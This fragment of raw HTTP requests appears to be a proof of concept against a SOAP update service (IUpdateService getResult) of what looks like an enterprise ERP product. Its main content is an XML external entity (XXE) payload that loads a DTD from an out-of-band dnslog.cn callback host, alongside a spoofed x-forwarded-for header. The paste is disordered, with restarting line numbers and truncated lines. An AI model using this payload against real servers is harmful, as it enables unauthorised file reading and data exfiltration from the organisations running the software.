 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 x-forwarded-for: 127.0.0.1
10 Connection: close
11 SOAPAction: urn:getResult
12 Content-Type: text/xml;charset=UTF-8
13
14 Content-Length: 330
15
16 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:iup="http://updat
17 <soapenv:Header/>
18 <soapenv:Body>
19 <iup:getResult>
20 <!--type: string-->
21 <iup:string>
<![CDATA[
22 <!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://syzb7j.dnslog.cn/ext.dtd">%aaa;]>
23 <xxx/>]]>
</iup:string>
24 </iup:getResult>
25 </soapenv:Body>
26 </soapenv:Envelope>
4 SOAPAction:
5 Content-Length: 390
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8
9 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<ns0:Urc xmlns:ns0="http://ws.uap.nc/lang">
<ns0:datasource>
</ns0:datasource>
<ns0:userCode>
</ns0:userCode>
<ns0:langCode>
</ns0:langCode>
</ns0:Urc>
</soap:Header>
<soap:Body>
<ns1:getResultResponse xmlns:ns1="http://update.oba.uap.nc/IUpdateService" />
</soap:Body>
</soap:Envelope>